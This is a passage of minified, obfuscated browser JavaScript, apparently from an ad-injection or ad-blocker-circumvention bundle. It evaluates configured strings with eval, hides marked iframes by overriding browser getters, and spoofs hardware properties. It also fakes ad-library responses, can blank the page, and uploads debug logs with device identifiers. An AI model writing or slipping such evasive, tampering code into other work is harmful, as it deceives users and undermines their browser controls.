b=(t,e,n)=>!X[Og(2706)]||0===X[Og(2706)][Og(3805)]||X[Og(2706)][Og(1701)](e)||X[Og(2706)][Og(1701)](-n[Og(3805)]+e),g=t=>H(t,X[Og(1306)]),F=M=>{const OF=Og;if(!X[OF(1373)])return!0;try{return window[OF(1061)]=M,eval(X[OF(1373)])}catch(t){return!1}},L=(t,e,n)=>[b,g,F][Og(3533)]((r=>r(t,e,n)));if(X[Og(816)])return Array[Og(2784)](K.A[Og(3088)](window)[Og(2e3)][Og(1789)](document,X[Og(816)]))[Og(3591)](L);if(X[Og(1639)]){const t=document[Og(2710)](X[Og(1639)],document,null,XPathResult[Og(629)],null),e=[];let n;for(;n=t[Og(3601)]();)e[Og(1222)](n);return e[Og(3591)](L)}if(X[Og(1632)])try{const N=eval(X[Og(1632)]);if(!N)return[];const T=N instanceof Node?[N]:Array[Og(2784)](N)[Og(3591)]((t=>t instanceof Node));return T[Og(3591)](L)}catch(t){return o.A[Og(1725)]&&console[Og(1042)](t),[]}return[]},O=X=>{const OM=Oq,J=t=>{const e=a1y;if(!t[e(3697)])return t;const n=window[e(873)];if(!n)return t;const r=t[e(3697)][e(3834)]((t=>(!t[e(1487)]||t[e(1487)]<=n[e(2553)])&&(!t[e(2841)]||t[e(2841)]>=n[e(2553)])));return r&&(t[e(2553)]=r[e(2553)],t[e(2650)]=r[e(2650)],t[e(2072)]=r[e(2072)],t[e(920)]=r[e(920)]),t},b=(g,F)=>{if(!F)return g;try{return Number(eval(F))}catch(t){return g}};return X=J(X),X[OM(2553)]=b(X[OM(2553)],X[OM(2650)]),X[OM(2072)]=b(X[OM(2072)],X[OM(920)]),X},H=(e,n)=>{const r=Oq,o=n[r(3034)]("-")[0],i=parseInt(n[r(3034)]("-")[1]);switch(o){case r(1598):case r(2227):return!t.A[r(656)](e)&&!t.A[r(3829)](e);case r(1399):case r(2748):return!t.A[r(3829)](e);case r(3341):case r(1404):{let o=e[r(898)];if(!o)return!1;if(n[r(3034)]("-")[r(3805)]<3)return!t.A[r(3829)](o);for(let t=0;t<i&&o[r(898)];t++)o=o[r(898)];return!t.A[r(3829)](o)}default:throw new Error(r(3154)[r(1491)](n,r(3810)))}},q=(X,J)=>{const Ou=Oq;if(!window[Ou(873)])return!1;switch(X){case Ou(3298):return window[Ou(873)][Ou(2553)]>parseInt(J);case Ou(957):return window[Ou(873)][Ou(2553)]>=parseInt(J);case Ou(3124):return window[Ou(873)][Ou(2553)]<parseInt(J);case Ou(3501):return window[Ou(873)][Ou(2553)]<=parseInt(J);case Ou(1504):return window[Ou(873)][Ou(2072)]>=parseInt(J);case Ou(3632):return window[Ou(873)][Ou(2072)]<=parseInt(J);case Ou(2815):return window[Ou(2653)][Ou(1088)]===J;case Ou(2950):return window[Ou(2653)][Ou(1088)]!==J;case Ou(1519):return window[Ou(2653)][Ou(2755)]===J;case Ou(3207):return window[Ou(2653)][Ou(2755)]!==J;case Ou(1512):{const t=new RegExp(J);return t[Ou(795)](window[Ou(2653)][Ou(2755)])}case Ou(3125):{const t=new RegExp(J);return!t[Ou(795)](window[Ou(2653)][Ou(2755)])}case Ou(1028):{const t=document[Ou(2207)](J);return!!t}case Ou(963):{const t=document[Ou(2207)](J);return!t}case Ou(477):{const e=document[Ou(2207)](J);return!!e&&!t.A[Ou(656)](e)&&!t.A[Ou(2308)](e)}case Ou(3380):{const e=document[Ou(2207)](J);return!e||t.A[Ou(656)](e)||t.A[Ou(2308)](e)}case Ou(3580):var b;return!(null!==(b=window[v.T])&&void 0!==b&&b[Ou(1701)]((0,G.t)(J)));case Ou(2891):try{return eval(J)}catch(t){return o.A[Ou(1725)]&&console[Ou(1042)](t),!1}default:throw new Error(Ou(3575)[Ou(1491)](X,Ou(2525))[Ou(1491)](J))}}},9857:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>v});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1y(3822)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,i){const s=a1y;this[s(1626)]=t,this[s(3468)]=e,this[s(2441)]=n,this[s(2647)]=r,this[s(1904)]=i,(0,o.A)(this,s(3646),void 0),(0,o.A)(this,s(3505),void 0),(0,o.A)(this,s(1828),void 0),(0,o.A)(this,"id",(()=>this[s(3468)][s(2441)].id)),(0,o.A)(this,s(2553),(()=>this[s(3468)][s(2441)][s(2553)])),(0,o.A)(this,s(2072),(()=>this[s(3468)][s(2441)][s(2072)])),(0,o.A)(this,s(3349),(()=>this[s(3646)].id)),(0,o.A)(this,s(1577),(t=>this[s(3417)](t))),(0,o.A)(this,s(625),(t=>{const e=s;d.A[e(1725)](e(2212),this.id()),this[e(3089)](),this[e(1577)](t)})),(0,o.A)(this,s(3089),(()=>{const t=s;var e;return null===(e=this[t(3646)])||void 0===e?void 0:e[t(3089)]()})),(0,o.A)(this,s(3425),(()=>{const t=s;var e;return t(2397)===(null===(e=this[t(1828)])||void 0===e?void 0:e[t(3181)](t(3216)))})),(0,o.A)(this,s(1444),(()=>{const t=s;var e;return t(1122)===(null===(e=this[t(1828)])||void 0===e?void 0:e[t(3181)](t(3216)))})),(0,o.A)(this,s(1967),(()=>this[s(3202)]()||A([this[s(3646)],this[s(3505)],this[s(1828)]])[0])),(0,o.A)(this,s(3202),(()=>[this[s(3646)],this[s(3505)],this[s(1828)]][s(2192)]((t=>!document[s(1544)](t))))),(0,o.A)(this,s(2315),(()=>k(this[s(3646)],this[s(3468)][s(1246)],this[s(3468)][s(2441)][s(3468)][s(1306)]))),(0,o.A)(this,s(3809),(()=>this[s(3505)])),(0,o.A)(this,s(1042),(()=>this[s(3202)]()?s(2184):this[s(1444)]()?s(1213):A([this[s(3646)],this[s(3505)],this[s(1828)]])[1]))}[r(2772)](){const t=r;f(h.A[t(3088)]()[t(704)][t(3088)][t(1789)](this[t(1828)]),t(2881),t(2772))}[r(649)](t,e){const n=r;f(h.A[n(3088)]()[n(704)][n(3088)][n(1789)](this[n(1828)]),n(2881),n(649),{key:t,value:e})}[r(3417)](t){const e=r;var n,o,s,c,u;d.A[e(1725)](e(1522),this.id(),this[e(3468)][e(2441)]),(0,l.n5)(this[e(1626)],this.id()),v([...null!==(n=this[e(2441)][e(770)])&&void 0!==n?n:[],...null!==(o=this[e(3468)][e(2441)][e(770)])&&void 0!==o?o:[]]),[this[e(3646)],this[e(3505)],this[e(1828)]]=y(this.id(),null!==(s=this[e(3468)][e(2441)][e(3172)])&&void 0!==s&&s,t,this[e(2553)](),this[e(2072)](),null!==(c=this[e(3468)][e(2441)][e(885)])&&void 0!==c?c:[],this[e(1904)],this[e(3468)][e(2441)][e(552)],null!==(u=this[e(2441)][e(1317)])&&void 0!==u&&u),x(this[e(3646)],this[e(3468)][e(1246)],this[e(3468)][e(2441)][e(3468)][e(1306)]);const m=this[e(2441)][e(2213)]?e(2740)[e(1491)](this[e(2441)][e(2213)],e(3342)):"",f=h.A[e(3088)]()[e(704)][e(3088)][e(1789)](this[e(1828)]),p=()=>{const t=e;[t(900),t(3335),t(2865),t(1592),t(1978),t(2654)][t(1074)]((e=>{const n=t,r=f[n(3107)][n(910)](f[n(3057)][n(3269)],e);r&&(r[n(2165)]=!1,r[n(3169)]=!1,f[n(3107)][n(943)](f[n(3057)][n(3269)],e,r))}));const n=(()=>this[t(2441)][t(1317)]?window[t(1262)](t(2723))[t(1021)]?t(2163):window[t(1262)](t(1745))[t(1021)]?t(953):void 0:"")(),r=n?t(1240)[t(1491)](n,'">'):"";f[t(1839)][t(2568)](),f[t(1839)][t(3582)](t(2017)[t(1491)](window[t(1850)]?t(3762)[t(1491)](window[t(1850)],'"'):"",t(3806))[t(1491)](b.K,t(3585))[t(1491)](r,t(726))[t(1491)]((0,a.Wq)({protectUrlContext:this[t(1626)],url:i.A[t(1867)]+t(1922),kind:a.MN[t(3311)],key:null,endpoint:i.A[t(1867)]}),t(1985))[t(1491)]((0,g.x)().id,t(739))[t(1491)](m,t(1897))),f[t(1839)][t(3689)]()};if(_){f[e(2962)]=1,f[e(1839)][e(2568)](),f[e(1839)][e(3582)](e(3786)[e(1491)](b.K,e(3831))),f[e(1839)][e(3689)](),this[e(1828)][e(2391)]=e(3786)[e(1491)](b.K,e(3831));const t=setInterval((()=>{f[e(2962)]||(clearInterval(t),p())}),47)}else p()}}const y=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(3805)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(3805)]>8?arguments[8]:void 0;const b={};n[h(1074)](((t,e)=>{b[e]=t}));const w=document[h(1558)](h(1629));u[h(1074)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2632)](n,(0,m.hQ)(r))}));const y=(0,s.md)(c.A[h(3285)]());if(w[h(2632)]("id",y),w[h(2475)][h(1965)]((0,s.md)(c.A[h(3285)]())),(0,m.bb)(w),f){const t=document[h(1558)](h(1225));t[h(3268)]=f,w[h(1746)](t)}const v=document[h(1558)](h(3363));v[h(2219)]="#"[h(1491)](y,h(3366))[h(1491)](y,h(2585)),w[h(1746)](v);const x=document[h(1558)](h(1225));x[h(2632)](h(3363),h(3118)),w[h(1746)](x);const k=document[h(1558)](h(487));var A;if(k[h(3394)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(1867)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3200)](A))),k[h(3543)]="",(0,m.Hz)(k),k[h(2632)](h(2553),h(2447)+o[h(1430)]()),k[h(2632)](h(2072),h(2447)+a[h(1430)]()),k[h(2632)](h(1780),"0"),k[h(2632)](h(1752),"0"),k[h(2632)](h(3203),"0"),k[h(2632)](h(1440),"no"),k[h(2632)](h(3363),h(735)),x[h(1746)](k),(window[h(2653)][h(2259)]+window[h(2653)][h(3644)])[h(1701)](h(1936))||h(544)===p.A[h(3088)](h(1936),!1)){const e=document[h(1558)](h(1225)),r=e[h(1142)]({mode:h(2461)});e[h(3363)][h(2745)](h(3468),h(1209)),e[h(3363)][h(2745)](h(772),"0"),e[h(3363)][h(2745)](h(1776),"0"),e[h(3363)][h(2745)](h(2553),h(3717)),e[h(3363)][h(2745)](h(2072),h(3717)),e[h(3363)][h(2745)](h(3633),h(1106)),e[h(3363)][h(2745)](h(2963),h(2191)),e[h(3363)][h(2745)](h(2765),h(3002)),e[h(3363)][h(2745)](h(3227),h(2016)),e[h(3363)][h(2745)](h(2243),h(2016)),e[h(3363)][h(2745)](h(494),h(1090));const s=""[h(1491)](i.A[h(1867)],h(1783))[h(1491)](window[h(2653)][h(3494)],h(1823))[h(1491)](t);r[h(3268)]=h(1413)[h(1491)](t,h(3409))[h(1491)](o,"x")[h(1491)](a,h(1977))[h(1491)](n[h(2640)]>0?h(491)[h(1491)](JSON[h(3200)](b,null,2),h(3291)):"",h(3262))[h(1491)](s,h(1058)),x[h(1746)](e)}return[w,x,k]},v=t=>t[r(1074)]((t=>{const e=r;document[e(2189)](t[e(816)])[e(1074)]((n=>{const r=e;if(void 0!==t[r(3011)]&&t[r(3011)]>0)for(let e=0;e<t[r(3011)]&&n[r(898)];++e)n=n[r(898)];t[r(3089)]?n[r(3089)]():n[r(3363)][r(2745)](r(2765),r(2652),r(2915))}))})),x=(t,e,n)=>{const o=r;if(!e[o(898)])throw new Error(o(713));const i=n[o(3034)]("-")[0],s=parseInt(n[o(3034)]("-")[1]);switch(i){case o(1598):e[o(3234)][o(3805)]<=s?e[o(1746)](t):e[o(2895)](t,e[o(3234)][s]);break;case o(2227):0===e[o(3234)][o(3805)]||0===s?e[o(1746)](t):e[o(3234)][o(3805)]<=s?e[o(2895)](t,e[o(2045)]):e[o(2895)](t,e[o(3234)][e[o(3234)][o(3805)]-s]);break;case o(1399):{let n=e;for(let t=0;t<s&&n[o(3091)];t++)n=n[o(3091)];u.A[o(1319)](t,n);break}case o(2748):{let n=e;for(let t=0;t<s&&n[o(3333)];t++)n=n[o(3333)];e[o(898)][o(2895)](t,n);break}case o(3341):{let r=e[o(898)],i=r;if(n[o(3034)]("-")[o(3805)]<3)for(let t=0;t<s&&i[o(2693)];t++)i=i[o(2693)];else{const t=parseInt(n[o(3034)]("-")[2]);for(let t=0;t<s&&r[o(898)];t++)r=r[o(898)];i=r;for(let e=0;e<t&&i[o(2693)];e++)i=i[o(2693)]}u.A[o(1319)](t,i);break}case o(1404):{let r=e[o(898)],i=r;if(n[o(3034)]("-")[o(3805)]<3)for(let t=0;t<s&&i[o(2402)];t++)i=i[o(2402)];else{const t=parseInt(n[o(3034)]("-")[2]);for(let t=0;t<s&&r[o(898)];t++)r=r[o(898)];i=r;for(let e=0;e<t&&i[o(2402)];e++)i=i[o(2402)]}r[o(898)][o(2895)](t,i);break}default:throw new Error(o(3154)[o(1491)](n,o(3810)))}},k=(t,e,n)=>{const o=r;if(!document[o(1544)](t))return!1;const i=n[o(3034)]("-")[0],s=parseInt(n[o(3034)]("-")[1]);switch(i){case o(1598):return e[o(3234)][o(3805)]<=s?e[o(2125)]===t:e[o(3234)][s]===t;case o(2227):return 0===s?e[o(2125)]===t:e[o(3234)][o(3805)]<=s?e[o(2045)]===t:e[o(3234)][e[o(3234)][o(3805)]-s-1]===t;case o(1399):{let n=e;for(let t=0;t<s+1&&n[o(3091)];t++)n=n[o(3091)];return n===t}case o(2748):{let n=e;for(let t=0;t<s+1&&n[o(3333)];t++)n=n[o(3333)];return n===t}case o(3341):{let r=e[o(898)],i=r;if(n[o(3034)]("-")[o(3805)]<3)for(let t=0;t<s+1&&i[o(2693)];t++)i=i[o(2693)];else{const t=parseInt(n[o(3034)]("-")[2]);for(let t=0;t<s&&r[o(898)];t++)r=r[o(898)];i=r;for(let e=0;e<t+1&&i[o(2693)];e++)i=i[o(2693)]}return i===t}case o(1404):{let r=e[o(898)],i=r;if(n[o(3034)]("-")[o(3805)]<3)for(let t=0;t<s+1&&i[o(2402)];t++)i=i[o(2402)];else{const t=parseInt(n[o(3034)]("-")[2]);for(let t=0;t<s&&r[o(898)];t++)r=r[o(898)];i=r;for(let e=0;e<t+1&&i[o(2402)];e++)i=i[o(2402)]}return i===t}default:throw new Error(o(3154)[o(1491)](n,o(3810)))}},A=t=>t[r(3591)]((t=>r(3363)!==t[r(989)][r(1764)]()))[r(819)]((t=>(t=>{const e=r;if(!document[e(1544)](t))return[!1,""];const n=window[e(1615)](t);return e(2652)===n[e(2765)]?[!0,e(3348)]:e(2382)!==n[e(2642)]?[!0,e(1634)[e(1491)](n[e(2642)])]:e(2652)===n[e(3591)]||e(1750)!=typeof n[e(3591)]||n[e(3591)][e(1701)](e(542))?parseFloat(n[e(2866)])<.2?[!0,e(3069)[e(1491)](n[e(2866)])]:[!1,""]:[!0,e(2175)[e(1491)](n[e(3591)])]})(t)))[r(3834)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2968)][r(2192)]((t=>location[r(3494)][r(3702)](t)))},8486:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>w});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(497);var b=function(t){const e=r;return t[t[e(1856)]=0]=e(1856),t[t[e(585)]=1]=e(585),t[t[e(823)]=2]=e(823),t}(b||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3805)]>1&&void 0!==arguments[1]?arguments[1]:b[e(823)],s=arguments[e(3805)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3805)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1626)]=t,this[e(2766)]=o,this[e(1480)]=s,this[e(3566)]=a,(0,i.A)(this,e(940),(function(t){const r=e;for(var o=arguments[r(3805)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1364)](),inventoryId:n[r(1480)],args:i}})),(0,i.A)(this,e(1953),(()=>{const t=e;window[t(802)](t(2502),(e=>{const n=t;if(e[n(1665)]&&e[n(1665)][n(1969)]===g){if(this[n(2766)]===b[n(585)])return y({inventoryId:this[n(1480)],...e[n(1665)]});if(this[n(2766)]===b[n(1856)]&&e[n(1665)][n(1480)]){if(n(1725)===e[n(1665)][n(3287)])return w[n(1725)]("["[n(1491)](e[n(1665)][n(1480)],"]"),...e[n(1665)][n(2894)]);if(n(2598)===e[n(1665)][n(3287)])return w[n(2598)]("["[n(1491)](e[n(1665)][n(1480)],"]"),...e[n(1665)][n(2894)]);if(n(1042)===e[n(1665)][n(3287)])return w[n(1042)](e[n(1665)][n(1042)],"["[n(1491)](e[n(1665)][n(1480)],"]"),...e[n(1665)][n(2894)])}}}))})),(0,i.A)(this,e(2286),(()=>{const t=e,n=async()=>{const t=a1y;if(t(849)!==window[t(2653)][t(3644)]&&t(2406)!==window[t(2653)][t(3644)])return;window[t(2653)][t(3644)]="";const e=prompt(t(2964));if(t(889)===e)return this[t(3566)][t(1074)]((e=>console[t(1392)](...e[t(2894)])));if(t(2406)!==e)return;const n=prompt(t(502)),r=prompt(t(2502)),o=await w[t(626)](t(1927),null!=n?n:t(3669),null!=r?r:t(3669));alert(t(2355)),window[t(2568)](t(3460)[t(1491)](o))};window[t(802)](t(3434),n),window[t(1948)](n,3e3)})),o===b[e(1856)]&&this[e(2286)](),o!==b[e(1856)]&&o!==b[e(585)]||this[e(1953)]()}static[r(1725)](){const t=r;this[t(965)]();for(var e=arguments[t(3805)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3763)][t(940)](t(1725),...n);if(this[t(3763)][t(2766)]!==b[t(1856)])return y(i);this[t(3763)][t(3566)][t(1222)](i),(l.A[t(1725)]||t(544)===u.A[t(3088)](t(2732),!1))&&console[t(1392)](...n)}static[r(2598)](){const t=r;this[t(965)]();for(var e=arguments[t(3805)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3763)][t(940)](t(2598),...n);if(this[t(3763)][t(2766)]!==b[t(1856)])return y(i);this[t(3763)][t(3566)][t(1222)](i),(l.A[t(1725)]||t(544)===u.A[t(3088)](t(2732),!1))&&console[t(2598)](...n)}static[r(1042)](t){const e=r;this[e(965)]();for(var n=arguments[e(3805)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(3763)][e(940)](e(1042),[t,...o]);if(s[e(1042)]=t,this[e(3763)][e(2766)]!==b[e(1856)])return y(s);this[e(3763)][e(3566)][e(1222)](s),(l.A[e(1725)]||e(544)===u.A[e(3088)](e(2732),!1))&&console[e(1042)](t,...o)}static[r(876)](t,e){const n=r;return this[n(965)](),w[n(1725)](n(876),t,e),w[n(1725)](n(1502),(0,d.j)()),w[n(626)](t,e,e)}static async[r(626)](t,e,n){const o=r;this[o(965)]();const i=this[o(3763)][o(3566)][o(819)]((t=>({...t,timestamp:Math[o(951)](t[o(854)]/1e3)}))),u=c.A[o(2392)](JSON[o(3200)](i)),d=await(0,f.C8)(this[o(3763)][o(1626)],l.A[o(1867)])?(0,f.XV)(l.A[o(1867)],0):l.A[o(1867)],g=new URL(""[o(1491)](d,o(1863)));return g[o(1559)][o(1287)](o(680),l.A[o(680)]),g[o(1559)][o(1287)](o(1526),t),g[o(1559)][o(1287)](o(2673),e),g[o(1559)][o(1287)](o(2502),n),g[o(1559)][o(1287)](o(2683),location[o(2755)]),g[o(1559)][o(1287)](o(1583),(0,h.z3)()[o(1430)]()),g[o(1559)][o(1287)](o(2242),(await(0,m.H4)())[o(1430)]()),g[o(1559)][o(1287)](o(2416),p.A[o(3587)](16,16)),(await a.G[o(1596)](o(534),(0,s.Wq)({protectUrlContext:this[o(3763)][o(1626)],url:g,endpoint:d}),u))[o(3120)]}}o=w,(0,i.A)(w,r(3763),void 0),(0,i.A)(w,r(2711),(t=>o[r(3763)]=new o(t,b[r(1856)]))),(0,i.A)(w,r(2359),((t,e)=>o[r(3763)]=new o(t,b[r(585)],e))),(0,i.A)(w,r(965),(()=>{const t=r;o[t(3763)]||(o[t(3763)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(772)][e(506)];){n=n[e(3440)][e(506)];try{t[e(1969)]=g,n[e(3822)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{K:()=>o});const o=r(1547)[r(1491)](r(1555),r(1997))},4273:(B,l,P)=>{"use strict";P.d(l,{I:()=>d,i:()=>R});var t=P(8599),Z=P(4622),K=P(5027),o=P(129),v=P(1849),G=P(8486);const R=()=>{const e=a1y;try{const t="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqc9aga5rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rbawrkai";if(18===t[e(3805)])return null;const n=(0,Z.OC)(decodeURI(t));if(!n)throw e(1682);return n}catch(n){const r=e(2179)[e(1491)](n);return G.A[e(1042)](r),(0,v.Pf)(r,new URL(t.A[e(1867)])[e(3494)],(async t=>await G.A[e(876)](e(3546),t))),null}},d=(e,n,r,i)=>{const s=a1y;e[s(3591)]((t=>s(3418)===t[s(3600)]||s(2783)===t[s(3600)]&&n||s(3064)===t[s(3600)]&&n&&r||s(3139)===t[s(3600)]&&!n))[s(1074)]((e=>(e=>{const n=s;try{const r=e[n(1528)][n(2338)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((e,r)=>(0,o.Wq)({protectUrlContext:i,url:r,endpoint:t.A[n(1867)]})))[n(2338)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,K.md)(e)));e[n(1322)]&&f(r),e[n(2449)]&&window[n(1948)]((()=>f(r)),e[n(2449)][n(1352)]),e[n(1343)]&&window[n(802)](e[n(1343)][n(1526)],(()=>f(r)))}catch(t){console[n(1042)](t)}})(e)))},f=O=>{const Hl=a1y;try{eval(O)}catch(e){t.A[Hl(1725)]&&console[Hl(1042)](Hl(1446),e)}}},7177:(B,l,P)=>{"use strict";const HP=a1y;P.d(l,{Hz:()=>d,b9:()=>R,bb:()=>X,hQ:()=>H});var t=P(8486),Z=P(3351),K=P(6);const o=HP(859),v={querySelectorAll:()=>[]},G={postMessage:()=>null,document:v,parent:window};function R(){const t=HP;Z.A[t(2444)]();const e=Object[t(910)](HTMLIFrameElement[t(3269)],t(1172));Object[t(943)](HTMLIFrameElement[t(3269)],t(1172),{get:function(){const n=t;if(this[n(2670)](o))return G;for(var r=arguments[n(3805)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return e[n(3088)][n(1789)](this,...i)}});const n=Object[t(910)](HTMLIFrameElement[t(3269)],t(1674));Object[t(943)](HTMLIFrameElement[t(3269)],t(1674),{get:function(){const e=t;if(this[e(2670)](o))return v;for(var r=arguments[e(3805)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return n[e(3088)][e(1789)](this,...i)}})}function d(t){t[HP(2632)](o,"")}function f(){const t=HP,e=navigator[t(1345)][t(1764)]();return![t(2603),t(638),t(2059),t(2868),t(1700),t(1356)][t(2192)]((n=>e[t(1701)](n)))&&[t(1277),t(1727)][t(2192)]((n=>e[t(1701)](n)))}function O(t,e){return(0,K.c)(((n,r)=>{const o=a1y;let i=0;t[o(1074)]((s=>{const a=o;s[a(2780)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3805)]&&n(!1)}))[a(2536)](r)}))}))}function H(t){const e=HP,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3807)](t));)r[e(1222)](t[e(3068)](o,i[e(1941)])),r[e(1222)](q(i[1])),o=i[e(1941)]+i[0][e(3805)];return r[e(1222)](t[e(3068)](o)),r[e(2432)]("")}function q(L){const HO=HP;try{const M=eval(L);return null===M?HO(3669):void 0===M?HO(1910):M[HO(1430)]()}catch(t){return console[HO(1042)](t),t[HO(1430)]()}}function X(t){const e=HP;[e(2968),e(611),e(3236),e(2934),e(3635),e(1101),e(3726),e(3671),e(1994),e(852),e(1561)][e(2192)]((t=>location[e(3494)][e(3702)](t)))&&Object[e(943)](t,e(2800),{get:function(){return 8}})}const J=(t,e,n)=>{const r=HP;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3824)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1852)][t]=e,i),clearTargeting:()=>(o[r(1852)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1852)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3659)](o[r(1852)]),getTargetingMap:()=>o[r(1852)],setForceSafeFrame:t=>i};return i};function b(e){const n=HP;window[n(464)]=window[n(464)]||{},window[n(464)][n(618)]=window[n(464)][n(618)]||[];const r=function(){const r=n,o=window[r(464)][r(805)];window[r(464)][r(805)]=function(n,i){const s=r;if(i===window[s(464)][s(922)][s(1314)][s(871)]||e[s(2192)]((t=>n[s(1764)]()[s(1701)](t[s(1764)]()))))return t.A[s(1725)](s(3631),n),J(n,s(3824),s(3495));for(var a=arguments[s(3805)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(1789)](this,n,i,...c)}};try{window[n(464)][n(618)][n(663)](r)}catch(e){t.A[n(1042)](n(3208)+e),window[n(464)][n(618)][n(1222)](r),window[n(464)][n(618)][n(1222)]((()=>{const e=n,r=window[e(464)][e(3715)]()[e(1372)]()[e(3591)]((t=>t[e(2159)]()))[e(3591)]((t=>t[e(3129)]()[e(1764)]()[e(1701)](e(3495))));r[e(3805)]>0&&(t.A[e(1725)](e(2691)+r[e(819)]((t=>t[e(3129)]()))[e(2432)](", ")),window[e(464)][e(1062)](r))}))}}function g(e){const n=HP;if(0===e[n(3805)])return;window[n(464)]=window[n(464)]||{},window[n(464)][n(618)]=window[n(464)][n(618)]||[];const r=function(){const r=n,o=window[r(464)][r(2278)];window[r(464)][r(2278)]=function(n,i,s){const a=r,c=e[a(3591)]((t=>n[a(1701)](t)));if(c[a(3805)]>0)return t.A[a(1725)](a(1508),n,a(2423),c[a(2432)](", "),"]"),J(n,i,s);for(var l=arguments[a(3805)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(1789)](this,n,i,s,...u)}};try{window[n(464)][n(618)][n(663)](r)}catch(o){t.A[n(1042)](n(3208)+o),window[n(464)][n(618)][n(1222)](r),window[n(464)][n(618)][n(1222)]((()=>{const r=n,o=window[r(464)][r(3715)]()[r(1372)]()[r(3591)]((t=>e[r(2192)]((e=>t[r(3129)]()[r(1701)](e)))));o[r(3805)]>0&&(t.A[r(1725)](r(697)+o[r(819)]((t=>t[r(3129)]()))[r(2432)](", ")),window[r(464)][r(1062)](o))}))}}function F(){const e=HP;(arguments[e(3805)]>0&&void 0!==arguments[0]?arguments[0]:[e(2462)])[e(1074)]((n=>{const r=e;window[n]=window[n]||{},window[n][r(689)]=window[n][r(689)]||[],window[n][r(689)][r(1222)]((function(){const e=r,o=function(e){const r=a1y;try{e&&r(2043)==typeof e[r(3321)]&&(t.A[r(1725)](r(3731)[r(1491)](n),e[r(3321)]),setTimeout((()=>e[r(3321)]([])),0)),t.A[r(1725)](r(2170)[r(1491)](n),e)}catch(e){t.A[r(1042)](r(2366)[r(1491)](n),e)}return Promise[r(1247)]({bids:[],timedOut:[],auctionId:null})};o[e(2748)]=function(r){const o=e;return o(2043)!=typeof r||t.A[o(1725)](""[o(1491)](n,o(633))[o(1491)](r)),r},window[n][e(1313)]=o,window[n][e(3028)]=function(){const r=e;t.A[r(1725)](r(2323)[r(1491)](n,r(1667)))},window[n][e(1670)]=function(){const r=e;t.A[r(1725)](r(2323)[r(1491)](n,r(1266)))},window[n][e(1548)]=function(){const r=e;return t.A[r(1725)](r(2323)[r(1491)](n,r(2333))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(2550);function s(){const t=r,e=o.A[t(3088)](i);return e?t(544)===e:void 0}function a(t){const e=r;o.A[e(693)](i,t[e(1430)]())}},1849:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{GE:()=>b,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1y;try{if(await b())return;m();const c=Math[r(1059)]()<o.A[r(2904)]?await n(t):"";document[r(2233)][r(3268)]="",document[r(3120)][r(3268)]="",console[r(1042)](r(3830)[r(1491)](t)),document[r(3120)][r(3363)][r(3708)]=r(1198);let u=!1;window[r(802)](r(2502),(t=>{const e=r;e(1919)===t[e(1665)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(1544)](d))return clearInterval(f);const o=d[n(3510)]();n(2652)!==getComputedStyle(d)[n(2765)]&&0!==o[n(2553)]&&0!==o[n(2072)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(1691)]()||s.A[r(1517)]()){var i;const 